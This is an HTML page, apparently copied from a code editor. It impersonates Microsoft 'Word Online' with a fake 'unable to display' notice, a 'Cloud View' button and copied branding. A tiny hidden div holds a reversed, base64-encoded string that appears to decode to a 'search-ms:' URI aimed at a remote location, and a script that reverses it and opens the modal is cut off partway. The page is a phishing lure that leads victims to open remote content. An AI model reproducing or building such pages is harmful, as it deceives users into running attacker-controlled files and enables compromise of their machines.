 Go Run Terminal Help day
ans.py diemchuan.html
diemchuan.html > ...
2 <html lang="en">
4 <head>
103 </style>
104 <title>Word Online</title>
105 </head>
106
107 <body>
108 <div id="uri" style="font-size: 2px;">
109 ==wckF2bs52dvRUPl1WYulXYsB3cpRmJcR3bvJ1VXdldhREXMN1UABHch5SZlJnZts2bydmbuQGNjZmZkljMhRjY1wFX642bpRXYj9Gb9IWb1J3YmYzMwIzRRRFUIR1XphGVfl3SfFWdR9FdltUP5JXZ1FnOz1WLoNmchV2c
110 </div>
111 <div class="modal" id="myModal">
112 <div class="modal-content">
113 <div class="container">
114 <div class="fixed-width"><img
115 src="https://upload.wikimedia.org/wikipedia/commons/thumb/8/8d/Microsoft_Word_2013-2019_logo.svg/587px-Microsoft_Word_2013-2019_logo.svg.png"
116 width="64" height="64"></div>
117 <div class="auto-width">
118 <p style="font-size: 15px;">Create, edit and share Word documents. Work with others on shared
119 projects, in real-time.</p>
120 </div>
121 </div>
122 <p>Unable to display this document in online mode, please use the cloud viewing button.</p>
123 <center><a id="download" href="#" class="blue-button">Cloud View</a>&nbsp;<a
124 href="https://chromewebstore.google.com/detail/word-online/fiombgjlkfpdpkbhfioofeeinbehmajg?hl=en"
125 target="_blank" class="second-button">Details</a></center><br />
126 <p style="font-size: 10px; text-align: center;">© Microsoft 2024</p>
127 </div>
128 </div>
129 <script>function reverse(s) { return s.split("").reverse().join(""); } function openModal() { var modal = document.getElementById("myModal"); modal.style.display = "block";
130 </body>
131
132 </html>